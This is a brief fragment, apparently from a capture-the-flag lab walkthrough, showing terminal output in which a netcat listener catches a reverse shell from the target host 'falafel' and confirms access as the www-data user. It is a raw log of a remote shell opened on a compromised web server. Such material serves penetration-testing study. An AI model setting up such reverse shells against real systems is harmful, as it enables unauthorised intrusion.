 # nc -lnvp 80
listening on [any] 80 ...
id
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.73] 37636
www-data@falafel:/var/www/html/uploads/0604-0523_6bc12924a1af785b$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@falafel:/var/www/html/uploads/0604-0523_6bc12924a1af785b$